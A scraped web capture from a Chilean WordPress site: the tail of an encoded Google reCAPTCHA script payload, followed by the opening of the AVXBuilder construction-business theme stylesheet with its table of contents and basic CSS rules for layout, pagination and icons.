w6jDkcKow6nDpsKkw7DCuR4Ew40bRsKcd1nChR7CuVEBwpl3PWsaU8OuwpRIDmVEb2TCqAjCgsK8CcKqbGPCjx8zw5BPwrDCnVRFw48efB/CpMKYwrBFw5rCoMOgQUA2wqDDl8Kpw5x1KcO+w7x+w5/DpcOSwrguwoBUw57Cj8KPXwPDqjjCisO7cHZQwoBPDWrDs8K/d8Kmw48kwotNw7vDssKhw75iwpLCiMOtw4TCjktFbQrCosKVwrHDiBBgw4VvwpjClkVZwozCvk/[base64]/w6p5dcKXw5zChlUSw6UDOw3Dr8O9w49Pw5rCgMKGfMKnYwJUMTlQc8OQwqXChcK9HDxIw4NCw7LDkMOywoxxw5DDqX4Cw5fCvWbCs1fCusO/wr4kwpLDisOYwosVw63DqcOrw47DicOqbcO9B17Dk3t2wpnCvcKBw5JSw7rDmMK4w7p4Ry/DucOLw5MUwq9lwovCrQtkw6kAwpjDtkFrw4REG3fCo8Knw6EiMGkNwoXCsMOfGXhbHMKIw5sVw6JZdBBxcMOVwqUpIFwwaWpXwp90XMKawr9/wp4qwoLCrcKHw51+N8KvTmfDqsOOw7rCr8KOw5tDKMOkU8OKw6LCuiRrGcKkw5PDrcKlwrMAwpPCnw9IYsOlX0kKGcOlw7sVAMOGdMOTInTCtnceE8K1Tw3DtMKtCyDChMKOw7jDhsKoM8Obw4vDp0DCnsOYw53Dtz7DhnbCqMKHJsKVw55iUztnw5cZHQhHw5/[base64]/CmsKmwrJ+F8OfZsKiw7gswrTCp8KBXmbCpsKewqLDonNfwo4fRcOowopEdU7DrcKuMEdBw63Cv1Z/[base64]/[base64]/YcK6VMKTVQbDnMKYcX/DvGoWZMOuW8Orw7diw457H3JxwrM1wqxva8KyTMKXwrNDScOAwprCjcO5AQZSw6E7w5PDoD1Zw5PDisKrVxPDkcKbwoQcPsOpNMKfwrfDksOKAMO0FgATwp5rK8O3JMOpw4/[base64]/AsONWCIqw75Lw7rClMKTw6DCpcObIsOewpxDwqAuRcOGwpnCi3dSYsOZGMO7wpJ/OE/DgFPDvGrDjEjDjsOlw7R/w4vDtsOyw6wLCTbCvj3DpBhjw5IUcHjCsmDCs8Kmw4VbBlwnw5fCmMKBw7zCg8KPPSYAw6Arwo9EPCMSS8OXUQXDmcOlwqzCisKkwoXDpMOjwpjCg2nCuMOMHAPCmQIqRVJlwrrClsODZsKLXcKpHm/DqMOTw4IOX8O9N2RuZMKAQ8K4UCzCrELDpsOJwqXDrcOyY8Oawq/DlMKSw5PDgkAdwqYbw54yZHMqUjtYwqbDtSLDg3fDmxzCv23DhV/DmhPDn8OowoMpH0DCsHxDOcKlwoEjwqjCqsK6woYEwrhIfMKGYsKEwrplWcKFwoTCl8Oqw7Rtw54pw5UGwr5nIsOdwqQVKQXCpVYZw6nCtV/Cj8K1wqZpHmXCnWVGwoc1w6AiPMOLM8ORw7B6woUMw5Npw50RY3PCtzPCrw7Cv2hCw4nCr8OrUMOZw4zDvsKOwr3DsMKOw5jDqsKxwqHDgMOHEU9XdktWwp3CkxdtU8KPPcOsDsKVwpk3wojDsidnwr8/w54OwqpiOmNvw5dRSkgKR8KCKcO7YVslw4HCt8Owwq/DpU0XLcKVATzCvsOhTsK7VlLDvcOewoQBKcKecMKuw78uTMOQdMOsw44ww45DwrPDkMOnw4DCmjbDtMKaw4BzIMK/[base64]/SALCksKxX8ODwotEwpPDk8OmwrDCtFkXwpHCpcKke8KZwovCssOsVlvCugPDvcO7wpnCrcKSWcOWQgTDqsO8w53DuSDCocKsKxjCo8OIenkdw4cKw4XDsTDDn0jDmMKfw64+IgHDlwrDg8O+ZsO8fsK2fMKCOnbDjHpHwrRkTMOYMR19fipHwq/CnMKDCGzDgcOiw5bDkcOyQh0ZVC/[base64]/[base64]/ClsKawpcXCMOKLsOpFcKkw6dVwp7Dg1XCqgfCpijDi1jDnh3DucKkw7Fdw5XDjsOZwrpiw6lSwp8Xw4UAwqLDlMOTLyXDoS3CuC/Cj8OTJcK/[base64]/w5Mrw45+w7HDisOnwosuLcKuw4xbwoIXwo/[base64]/DnirClcOrbMKRwqYIFsKkMsKAw6PDk1cRAsOeU2bCrCvDgREoH8Ofw4rCrjw1esKfwrFuL8OcTB3CrcKBOMKwRcOkEnjCs8O6FcK8OnMTf23DnMKVfcOCwpJoLndgw40fdsKdw7zDt8OCbcKawqR/[base64]/PxBHwrVBEkJOw4UZwqtSdivCncKrw6c2wo9bdAjClsOfaQ7CvzQ8wp7CvMKgWyXDqw4ewo/DmMO6w5vDqMKfw4wKwqRARVILCsOQw43DiCzClUVqVQLDnsOKQ8KBwrvDv8KQwrfClsKDw7TDiixnwqUFMsKvb8KBw5/Cv2Abw78sasKyAcOow7rDqsO2wqtwF8KIwqcVDsK8UgpAw6jCj8OawonCkCwZSHNIXsKxwp/DumB0w4U1a8Ouwqs/SsKMw7fDn2QVw5szwpogw50wwpXDtx3CrMK+XSDCqUfCqMOETVfDv8K4PxLDucO3aW1Vw6LCnHXCosObXsKPHBfCtsKEwrzDlcKHwpPCp0IhcVBkb8KUEEldwrNIVsOmwrc7L3xOw63CnDUKDC9xw7PDoMOwLsOyw7MWw7B1w51iwqfDnHZ/FjxTOBdlGS3CgcOURmkuO1PDv37DnUbDosO/HgBFHBR0R8OCwqrDqmB/AAc8w6jCtsO8BMObw74XYsOEPV4VY1HCpsKAOzXCixl8ScKkwqbDh8KiD8KgCMOMNxjDv8OYwoTDuQ7DsWNGRcKtwr7Dq8KPw71EwpgLw5jCgkfDkTduJMOHwoTCkMKOKRpmKMKjw6VQw7XDpVTCucKHRUgQw4gewpxia8KiEwU0S8K6TMKlw5/Cngc6wrdqwrLDilkYwoN/w57DoMK9SsKUw73DtnRpw6tTPAkkw6vDvsKiw6LDlsKGXljDv3zDjcKAYyI9MXHDksOCI8ObDTJaO0ASKnjDksOYGHlRLVV4w7rDgyPDo8OUw5NCw67CjF07wrUwwoFyWHbDqMODCcKwwovChcKfe8OKAMOrdDdpMTFHDilxwp7Com/Ct3ozPSnDmMKmJgXDlcK/Y07ChgZ/[base64]/DgWY9wqrDl8Ksw4bDoMOHJcK6Unk3ODZ2cQPCucOJA2luFMKDbFLCjcKCw5zDrTcxw5vCsMKpTisxw6pBCsKTe8KTdjLCmcKSwoEwGmfDmMOKMsKOwo0GwpLDljXChRnDmi1xw7E7woDDmMO8w5Y6DXLDsMOow5HDugxZw4/DicKzGcKnw7bDoC7DjMOWw5TCg8KLwrrCicO8wpLDj3HDvMOSw7tKeg8Swp3DpsOlwrXDnDY4JBbCqnhecMKkAcO7wpLDtMKRwrcOwoRPA8OcciDClWHDiGbCmMKrFMOLw6QlGsOjRsOGwpDCjMO8FcOUf8O1w5PCm1kdSsKecS7CrHrDhyfDgBk5wo4UWAzCpMKbwq/DosKyfcKLB8KnOMKuY8K1KkZWw5cfd0Qnw4bCisOBLzfDg8KHBsKvwqMzwrkzccOQwq/[base64]/CrMOsw7JTU8Ofw75vbMO/IFx8TUPCqXHCugzDqMKdwq/CtcKUwqfCsCtcGcOiX1XDh8KSwp8sEWLDl2XCoG7DgsKcw5XDj8ORw4o+Fg3ChGzCvkZkUcK8wqnCrHbChHrCrz5zDMOFw6koFwRVKsKuwolPw4PCrsKUwoZVwp7ClHogw7/Cg0/[base64]/CqsKhwp53M8KxXcO7wohZR1xHOhxfCsKCw7ojw5rDuVUewpXDq2o8RMKRDcKxdsKqXsKvw6Z5SsOMw5QDw5zDpwYaw7M5G8KRw5cwGzoHwrp/ADbCl0VZwoVdGsOVw6jCmsKDHGl4wqhTEyXCvxbDscKqw4sLwqR+w6zDp17Ci8O/wprDusOZcBoaw73Cq0rCpcOsRCLDgsOYBsOqwpbCiB/CkMOaKcOiO3vDqFFOwrXCrMKAQ8ONwofCr8O5w4XDhRAFw4bCgSAUwr9Ywq5IwpHDvsO+DGLDo3BcWg0jPD9VCcKBwq5yP8Ogw7dpwrLDucOcPsOywosoMgYGw74dMBROw6MENcOXXRwzwqbCjMOrwrQzZcOxZMO9w4LCg8KAwqd3wq/Di8KhMsOmwonDv3rCvRUPKMOqYB7CsV3CvkY8bmPCoMK3woVPw54QcsO/VSHCp8O8w4LCmMOIdV3DpMO9wp4BwpZYNwA3BcOeJCknwrXDvsOdYAtrdiUGXsK3aMO6QwTCqi9sQ8KCNsK4d2V+wr/CosKxacKHw7Bnch3DlW9gPELDiMOIwr3DqyfDg1rDpEXCrMKuJhduDcKpZQwywog3wqbDosOFPcKwbsKtFS9PwovCpHcONsKxw5vChsKeM8Kyw4nDlcO1VmpEDMKcHMOGwo/[base64]/DmR9gw7JPwqQSb8KkwrI+GTrDgD/[base64]/WDHCrsO3VX7Cn8OLcmdHDcOWFcKUwrbCo8ONw5/Cn0M0BQvDqcK8wpFPwrnDvEbClMKew67CoMOzwotmw57DoMOJdw3Cilt7LxHCuQlhw5kCM2nCuWjCkMKgQWLDssKbwo9EJx5RXsOOKMKWw5DDp8Kewq7CumhZbFHCqMOQLcKdwq53XHrCj8K8wpjDoAMTdxjDhMOlR8KFwozCvShawpNswp/Cp8KrWsKtw4HCmnzCqRc5w5zDvgFlwp3Dk8KbwpHCrcKaGcOQw4fCuRfDsWTCp0dCw6/DqC3Ci8KOFFQSYMOFwoPDqz5ZZj3DucOzA8K/wrrDmivDjsKxO8OGIVtKSMOqScOVShIffMO/PcKWwqHCpsKDwrbDog5mw5lTw6XCiMO1AsKLWcKmSMOHXcOGesKvw5XDl2PCjUvDjF17KcKgw6nCscOfwpTDnMKQfcOFwp3Dl2sZBjHCvgnDuhhvKcOXw4HDuwzDjHs+NMKzwqNtwptGUgHCjGkrQcK8wrDCnsOYw61vWcK4CcKLw5xjwqsKwo/DisOdwrhYHmHCm8K8wo8OwqFGBcOue8Kgw7PDrQ44M8O2BsKow6vDjcORVn9Pw7TDnw7DjS7ClQFKMVQ+PjbDmsO4M1USwq/Cqk/DmH7ClMOlwpXCi8KccjDDjQzCmyBkS3bCom/DgBnCrMOYGB/[base64]/DuMOJAzhqw47DnznDmDHCu3nDuXrDjD3ChcK5wpNTfsO8U11BeMKWb8KtQTIfA1zChjbDqMOLw6nCrS1LwpEpb2cYw6YlwqhIwoLCon/Ci3lBw4IMbUTCmMKbw6XCuMO7Kn4fbcORMmYlwqFKZcKTVcOdesKnw7ZRw4HDjcKOw51WwrxFesOXwpXCiXfDpUs7w7/CmMK7C8Knw7szP2nCqkLCtcOVFMKtFsKhYVzDoGxiTMO+w7/CncK3wolTw4zDpcKaIMOzYXhzCMO9HjJbGXbCk8KfwoAsw6PDnSrDjMKvdcKCw44afsKVw4nCo8KdXSHDq0/CtMKwQ8O/w43Cii3DvjRMJsO2J8KYwpHDoBbDosK1wr/DusKFwp8AKzjCuMOiQVwaZsO8wrs5w51hwpzClw0bwqN7w43CiTIbaCUAUHbCrsOsX8KLJycrwqQ1TcOPwql5SMKAwphqw6jDp0VfHMKAHy9+BsOnM2zCpXfDhMK9TlbDoiIIwokNaGMXw6XDoC/[base64]/CtMKmwqcNwpHCgnYgfnHCh3HDosO7U1nCgcK6NwJYeMOUcMKPNcORw5Zaw5jCtW9SLcK4GMOVGcKlQsOXQzfDt3vCvHLChMOQEcObO8Krw5Q6b8KQW8OtwrgHwqglAkg7TMODexLCgMK4w77DhsK0w7/[base64]/w73CjT/Ck0TCnsOqVkxAGMOPwpEFwqTDgxwWw5JQwrN6GMOsw5EeVg3ClMKLwoFHwqE1a8OHCcOzwopJwpwHw4taw4/[base64]/Y1zCgX3DjxJedUfDrAkgw4RVwoMRLBAgV1vDkMOSwptMOcOcLRR5F8Kgez5kwqMNwpLDgWVcfmjDtF7DmsOYF8O1wqLCrkIzVMKdwrsPUsKtMnvDuVAoY24UenfClsOpw6PCp8Kswp7DrMOsYcK6RxcTw7bCszZ4wrsTHMKkPivDnsK+woHCtsKBw6zDssO/ccOIJ8OcwpvCkzXCncOFw5cWUhd2wq7DmcKXL8KIBMOJBcKhwrRiCgQ1GF1nZ1vDsCHDq1vCucKpwprCpU/CgcOzbMKKIMOzGHInwqUKWn86wpEOwpnDlcO8woRRTkPCvcOJw4nCklnDg8O3wqALRMOvwotiIcOnfTPCiQ5BwpVXY27Dnn3CtirCsMOTMcKlLV7Cs8O4w7bDuhVWwpbCi8O3w4XCsMOlccOwBV9TSMKuw6ZbWgbCu3PDjG/Ds8O8VEYSwpcVXyFYAMKgw4/CkcOaU2LCqX0FYiouKkHDqA8qFCHCq07Dtg0kPh7CnsOmwr7DmsKawprCrU02w6rCg8K4wpY0WcOaUsKFw6w1w6Jnw7PDhMOgwophKWRCUMKXVA9Ww45Mwp85XngPNjbChS/CgMONwoU+Cx8gw4bCocO4wpV1w7LCt8O4w5ACTMOVb0LDpDJQXnbDjlLDlsOBwqdSwrNWCHFgwp7CkQFAfFdEZMOqw4bDlRjDgcOPGsOYCBZuYU/ChlvCqMO/w7/CmG7CkMKwC8Oxw5gpw7/DrcONw7JeMMOyFcO/wrfCtABENjTDkQjCsXfDocKxecOMLzMsw690IlvClsKBK8KFw7oqwrsEw4EZwr/DpcKawprDo3s/BGnDg8OCw4XDhcOowp3DjwB+wrB4w7/DrCnCrMKCIsKBwoPCnMKZAcKwDnErKcKqwpnDshzClcOzYMKOwookwplMw6XDg8Kww63Cg2LDg8KfacKvwp/[base64]/Dq3sLDQHDnzIWMXbCvwhMw7R5MMOKwoszMcK7wpQUw6wcF8KaXMKJw7fDsMOQwqQnACjDlmXClTY6BHFmw5g+wpvDsMKdw7oKNsOhw7PCtF7CmT/[base64]/[base64]/w6NUbcKsw6pGwqJnw5TDq2/Crzwswr/ClsK0wrM8w58kcMKHA8OpwrDCvkzCowHDjC7DocOrbcOXTsOeP8KwacKfw5hNw6fDusKiw47Du8KHwoPDmsOdESIRw6MkQcKvBWrDqMKcRArDsEA1C8KgBcKGKcKCw6kmw5wQwppew6BORFwGUyrCtX0Lw4fDpsKkdHTDlQLCkMO/wp9+wofDsgnDssOBPcKoJFknGMOPb8Ovb2LDrGzDpAtCOsKkwqHDjsOKwrrClAfDpsOEwo3DrHjCiF9FwqVzwqEywqtvwq3Du8KIw5nDhsOqwpQjRg4LK33CtMOBwqQWXMKyT2dXw5s1w7/CosKIwoAawot/wrfCk8Kiw5/[base64]/ClDbDqG4/[base64]/CrcOyUMK+NV0VeRkAw6JfwqZjWsODw5x4SzR6NcOsd8KLw7vDtBTDjcOgwpHDpFjDoDvDncOMG8OswqUQQ8ObQcOpSwDDlMKTwobDg30GwobDgsKkdwTDlcKAw5jCpwPDlcKPX0spwpB3KsKOw5Ijw5HDhGXDnS8gJMOEwrocI8OxO0nCtCtsw6fCu8OfAsKNwrTCul/DvsO/RC/CkTrCrsO6EsOOAsOewq/DpcO5F8OrwrbCnMKKw4LChEbDvMOGFFF9Z2TCnhlYwo5swrsyw6LDrl1fcsKWfcOuVMO7wo1+\x22],null,[\x22conf\x22,null,\x226LexttUUAAAAAP5_6g4Y0ff2SmV19ME1kG-Kjp-o\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,563],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYAToGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZzPMRGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://sochog.cl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WqrZC+nTAaITZvK3aKdSpIYukFPXODrjY4M6qWxuDT0\\u003d\x22,1,0,null,1,1768287691892,0,0,[175],null,[69],\x22RC-t51eMu0CTz0_0A\x22,null,null,null,null,null,\x220dAFcWeA7bvqtqnV7DZMLDMZsUnI6FkgfNQT33JWtSnFpyzmLXsaHNJa_jTgkD03A5aRJCXNtj5c8k9PDxPxvlGiAXpuzUn4iaYQ\x22,1768370492033]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sochog.cl/wp-content/themes/avxbuilder/style.css?ver=6.9
body_size: 48585
content:
/*
Theme Name: AVXBuilder
Description: Construction Business WordPress Theme
Author: Codex Themes
Theme URI: http://codex-themes.com/themes/avxbuilder
Author URI: http://codex-themes.com
Version: 1.0.3.3
Tags: one-column, two-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-images, flexible-header, full-width-template, theme-options, translation-ready
License: GNU General Public License
License URI: license.txt
Text Domain: ct
*/

/**
 * Table of Contents
 * 1.0 - EMBEDDED FONTS
 * 2.0 - BASIC STYLES
 *   2.1 - Basic tags
 *   2.2 - Styled lists
 *   2.3 - Sliders navigation
 *   2.4 - Pagination
 *   2.5 - Icons
 *   2.6 - Buttons
 *   2.7 - Socials
 *   2.8 - Form elements
 * 3.0 - PAGE LAYOUT
 * 4.0 - TOP AREA
 * 5.0 - HEADER
 * 6.0 - PRIMARY NAVIGATION
 * 7.0 - FOOTER
 * 8.0 - SHORTCODES
 *   8.1 - Quickfinder
 *   8.2 - Fullwidth block
 *   8.3 - Styled image, video, maps
 *   8.4 - Text box
 *   8.5 - Team
 *   8.6 - Tabs and accordion
 *   8.7 - Gallery
 *   8.9 - Icons with title
 *   8.10 - Icons with text
 *   8.11 - Alert box
 *   8.12 - Divider
 *   8.13 - Dropcap
 *   8.14 - Clients
 *   8.15 - Diagram
 *   8.16 - Counter
 * 9.0 - COMMENTS
 * 10.0 - ADDITIONAL STYLES
 *   10.1 - Blog post
 *   10.2 - Nivo slider
 *   10.3 - Scroll top button
 *   10.4 - WPML
 *   10.5 - Sticky
 *   10.6 - WP elements
 *   10.7 - Search
 *   10.8 - Video background
 *   10.9 - Likes
 *   10.10 -Post featured content
 *   10.11 - Half width map
 *   10.12 - Mailchimp
 *   10.13 - Page scroller
 *   10.14 - Separator with text
 *   10.15 - Search form empty page
 *   10.16 - Parallax footer
 */

/* 1.0 - EMBEDDED FONTS */

@font-face {
	font-family: 'ct-icons';
	src: url([data-uri]) format('woff');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'ct-socials';
	src:url('[data-uri]') format('woff');
	font-weight: normal;
	font-style: normal;
}

/* 2.0 - BASIC STYLES */

/* 2.1 - Basic tags */

body {
	background-attachment: fixed;
}

p {
	margin: 0 0 1.1em;
}

a {
	-o-transition: color 0.3s, background-color 0.3s;
	-webkit-transition: color 0.3s, background-color 0.3s;
	transition: color 0.3s, background-color 0.3s;
}

.row {
	margin-bottom: 1.1em;
}
.row:last-of-type {
	margin-bottom: 0;
}
button {
	outline: none;
}
@media (max-width: 1199px) {
	.row {
		margin-top: -3em;
	}
	.row > * {
		margin-top: 3em;
	}
}

h1:first-child {
	margin-top: -10px;
}


.page-title-block .title-xlarge,
.page-title-block h1,
.page-title-block h2,
.page-title-block h3,
.page-title-block h4,
.page-title-block h5,
.page-title-block h6,
.page-title-block .title-h1,
.page-title-block .title-h2,
.page-title-block .title-h3,
.page-title-block .title-h4,
.page-title-block .title-h5,
.page-title-block .title-h6 {
    margin: 0;
}


.small-body {
	font-size: 85%;
	line-height: inherit;
	display: block;
	line-height: 23px;
}


.centered-box {
	text-align: center;
}

.ct-dummy {
	display: inline-block;
	width: 100%;
	height: 100%;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}

.grayscale,
.grayscale-image img {
	filter: url('css/grayscale.svg#greyscale');
	-webkit-filter: grayscale(100%);
	-moz-filter: grayscale(100%);
	-ms-filter: grayscale(100%);
	-o-filter: grayscale(100%);
	filter: grayscale(100%);
}
.gscale img {
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%);
	-webkit-transition: 0.3s linear;
	transition: 0.3s linear;
}
.gscale:hover img {
	-webkit-filter: grayscale(0);
	filter: grayscale(0);
}
.grayscale-hover:hover,
.grayscale-image a:hover img,
.grayscale-image .hover img {
	-webkit-filter: none;
	-moz-filter: none;
	-ms-filter: none;
	-o-filter: none;
	filter: none;
}
.disable-grayscale .grayscale-hover,
.disable-grayscale .grayscale-image a img,
.disable-grayscale .grayscale-image  img {
	-webkit-filter: none;
	-moz-filter: none;
	-ms-filter: none;
	-o-filter: none;
	filter: none;
}
.inline-row {
	font-size: 0;
	margin-bottom: -42px;
}
.inline-row-center {
	text-align: center;
}
.inline-column {
	float: none;
	display: inline-block;
	text-align: left;
	vertical-align: top;
	margin-bottom: 42px;
}
.inline-inside {
	font-size: 0;
	line-height: 0;
}
.z-index {
	z-index: 1000;
	position: relative;
}



#primary-menu.no-responsive > li > ul  li a {
	border: 1px solid #ddd;
	border-bottom: none;
}
#primary-menu.no-responsive > li > ul  li:last-child a {
	border-bottom: 1px solid #ddd;
}

#primary-menu.no-responsive > li > ul > li  li a {
	border-left: none;
}
/* 2.2 - Styled lists */

ul.styled,
ol.styled,
ul.product_list_widget {
	margin: 0;
	padding: 0;
	list-style: none;
}

/* CONTAINERS MARGIN */

.fullwidth-block-inner > :last-child,
.fullwidth-block-inner > .container > :last-child,
.centered-box > :last-child,
.ct-textbox-content > :last-child,
.ct-icon-with-text-text > :last-child,
.ct-icon-with-text-content > :last-child,
.ct-alert-box-content > :last-child,
.ct-map-with-text-content > :last-child,
.ct-map-with-text-content > .container > :last-child,
blockquote > :last-child,
.comment-text > :last-child,
.entry-content.post-content > :last-child {
	margin-bottom: 0;
}

.entry-content.post-content > .wpb_row:last-child,
.ct-textbox-content > .wpb_row:last-child {
	margin-bottom: 0;
}

.fullwidth-block-inner > :first-child,
.fullwidth-block-inner > .container > :first-child,
.centered-box > :first-child,
.ct-textbox-content > :first-child,
.ct-icon-with-text-text > :first-child,
.ct-icon-with-text-content > :first-child,
.ct-map-with-text-content > :first-child,
.ct-map-with-text-content > .container > :first-child,
.ct_tab > :first-child,
blockquote > :first-child,
.comment-text > :first-child,
.wpb_wrapper > :first-child {
	margin-top: 0;
}


/* 2.3 - Sliders navigation */

/* Prev & Next */
.ct-prev,
.ct-next,
.ls-ct a.ls-nav-prev,
.ls-ct a.ls-nav-next {
	position: absolute;
	width: 40px;
	top: 0;
	bottom: 0;
	font-size: 0;
	line-height: 0;
	text-indent: 100%;
	overflow: hidden;
	display: block;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.ct-prev:focus,
.ct-next:focus,
.ls-ct a.ls-nav-prev:focus,
.ls-ct a.ls-nav-next:focus {
	outline: 0 none;
}
.nivo-directionNav .ct-prev,
.nivo-directionNav .ct-next,
.ls-ct a.ls-nav-prev,
.ls-ct a.ls-nav-next,
.related-products-carousel.fullwidth-block .ct-prev,
.related-products-carousel.fullwidth-block .ct-next {
	width: 10%;
	z-index: 10;
}
.ct-prev,
.ls-ct a.ls-nav-prev {
	left: 0;
}
.ct-next,
.ls-ct a.ls-nav-next {
	right: 0;
}
.ct-prev:after,
.ct-next:after,
.ls-ct a.ls-nav-prev:after,
.ls-ct a.ls-nav-next:after {
	position: absolute;
	font-family: 'ct-icons';
	top: 50%;
	margin-top: -20px;
	left:50%;
	margin-left: -20px;
	font-size: 24px;
	width: 40px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	text-indent: 0;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.ct-prev:after,
.ls-ct a.ls-nav-prev:after {
	content: '\e637';
}
.ct-next:after,
.ls-ct a.ls-nav-next:after {
	content: '\e638';
}
.ct-prev.disabled,
.ct-next.disabled {
	visibility: hidden;
}

/* 2.4 - Pagination */

.ct-pagination {
	text-align: left;
	margin-top: 25px;
}
.ct-pagination.centered-box {
	text-align: center;
}
.ct-pagination-links {
	margin: 0 -8px;
}
.ct-pagination a,
.ct-pagination .current {
	position: relative;
	display: inline-block;
	margin: 0 8px;
	width: 50px;
	height: 50px;
	line-height: 48px;
	text-align: center;
	vertical-align: top;
	text-decoration: none;
	margin-bottom: 16px;
	font-size: 15px;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.ct-pagination .prev,
.ct-pagination .next {
	font-size: 0;
	border: 0 none;
	line-height: 48px;
}
.ct-pagination .prev:before,
.ct-pagination .next:before {
	font-family: 'ct-icons';
	font-weight: normal;
	font-size: 24px;
}
.ct-pagination .prev:before {
	content: '\e603';
}
.ct-pagination .next:before {
	content: '\e601';
}

/* Mini-pagination */

.ct-mini-pagination {
	text-align: center;
	padding-top: 15px;
}
.ct-mini-pagination a {
	display: inline-block;
	width: 17px;
	height: 17px;
	font-size: 0;
	line-height: 0;
	text-indent: 100%;
	overflow: hidden;
	margin: 0 7px;
	border-radius: 17px;
	-moz-border-radius: 17px;
	-webkit-border-radius: 17px;
}
.ct-mini-pagination a:focus {
	outline: 0 none;
}

.vc_pagination.vc_pagination-style-ct.vc_pagination-shape-circle .vc_pagination-trigger {
	width: 18px;
	height: 18px;
	background-color: #ffffff;
	border: 1px solid #d5b5b9;
	border-radius: 50%;
	padding: 3px;
}
.vc_pagination.vc_pagination-style-ct.vc_pagination-shape-circle .vc_active  .vc_pagination-trigger:after {
	content: '';
	display: block;
	width: 10px;
	height: 10px;
	background-color: #392832;
	border-radius: 50%;
}
.vc_pagination.vc_pagination-style-ct.vc_pagination-shape-square .vc_pagination-trigger {
	width: 18px;
	height: 18px;
	background-color: #ffffff;
	border: 1px solid #d5b5b9;
	padding: 3px;
}
.vc_pagination.vc_pagination-style-ct.vc_pagination-shape-square .vc_active  .vc_pagination-trigger:after {
	content: '';
	display: block;
	width: 10px;
	height: 10px;
	background-color: #392832;
}


/* 2.5 - Icons */

.ct-print-icon {
	display: inline-block;
	font-family: 'ct-user-icons';
	font-feature-settings: normal;
	font-kerning: auto;
	font-language-override: normal;
	font-size: inherit;
	font-size-adjust: none;
	font-stretch: normal;
	font-style: normal;
	font-synthesis: weight style;
	font-variant: normal;
	font-weight: normal;
	line-height: 1;
	text-rendering: auto;
	text-align: center;
	vertical-align: middle;
}
.ct-print-icon.ct-icon-pack-elegant {
	font-family: 'ElegantIcons';
	font-size: 16px;
}
.ct-print-icon.ct-icon-pack-material {
	font-family: 'MaterialDesignIcons';
	font-size: 24px;
}
.ct-print-icon.ct-icon-pack-fontawesome {
	font-family: 'FontAwesome';
	font-size: 14px;
}
.ct-print-icon.ct-icon-pack-userpack {
	font-family: 'UserPack';
	font-size: 16px;
}
.ct-print-icon.ct-icon-pack-ct-icons::before {
	font-family: 'ct-icons';
	font-size: 16px;
	vertical-align: top;
}
.ct-print-icon.ct-icon-pack-ct-icons.ct-icon-share::before {
	content: '\e60d';
}
.ct-print-icon.ct-icon-pack-ct-icons.ct-icon-more::before {
	content: '\e670';
	font-size: 24px;
}
.ct-print-icon.ct-icon-pack-ct-icons.ct-icon-prev::before {
	content: '\e636';
	font-size: 24px;
}
.ct-print-icon.ct-icon-pack-ct-icons.ct-icon-next::before {
	content: '\e634';
	font-size: 24px;
}
.ct-icon {
	position: relative;
	font-weight: normal;
	font-family: 'ElegantIcons';
	font-size: 24px;
	border-radius: 50%;
	display: inline-block;
	vertical-align: middle;
	border-style: solid;
	border-width: 3px;
}
.ct-icon.ct-icon-pack-material {
	font-family: 'MaterialDesignIcons';
}
.ct-icon.ct-icon-pack-fontawesome {
	font-family: 'FontAwesome';
}
.ct-icon.ct-icon-pack-userpack {
	font-family: 'UserPack';
}
.ct-icon-centered {
	display: block;
	margin: 0 auto;
}
.ct-icon-inner {
	position: relative;
	height: 100%;
	border-radius: 50%;
	width: 46px;
	height: 46px;
	line-height: 46px;
	margin: -1px;
}
.ct-icon-size-small {
	font-size: 24px;
	border-style: solid;
	border-width: 3px;
	height: 50px;
}
.ct-icon-size-small .ct-icon-inner {
	width: 46px;
	height: 46px;
	line-height: 46px;
}
.ct-icon.ct-simple-icon {
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
	width: 24px;
	height: 24px;
	line-height: 24px;
	border: 0 none;
}
.ct-icon.ct-simple-icon .ct-icon-inner {
	width: 100%;
	height: 100%;
	line-height: inherit;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
}

.ct-icon-shape-square .ct-icon-inner {
	border-radius: 0;
}
.ct-icon-shape-square {
	border-radius: 0px;
}
.ct-icon-size-medium {
	font-size: 48px;
	border-width: 4px;
	height: 80px;
}
.ct-icon-size-medium .ct-icon-inner {
	width: 74px;
	height: 74px;
	line-height: 74px;
}
.ct-icon-size-medium.ct-simple-icon {
	width: 48px;
	height: 48px;
	line-height: 48px;
}

.ct-icon-size-large {
	font-size: 96px;
	border-width: 7px;
	height: 160px;
}
.ct-icon-size-large .ct-icon-inner {
	width: 148px;
	height: 148px;
	line-height: 148px;
}
.ct-icon-size-large.ct-simple-icon {
	width: 96px;
	height: 96px;
	line-height: 96px;
}

.ct-icon-size-xlarge {
	font-size: 144px;
	border-width: 13px;
	height: 240px;
}
.ct-icon-size-xlarge .ct-icon-inner {
	width: 216px;
	height: 216px;
	line-height: 216px;
}
.ct-icon-size-xlarge.ct-simple-icon {
	width: 144px;
	height: 144px;
	line-height: 144px;
}

.ct-icon .ct-icon-half-1,
.ct-icon .ct-icon-half-2 {
	float: left;
	width: 100%;
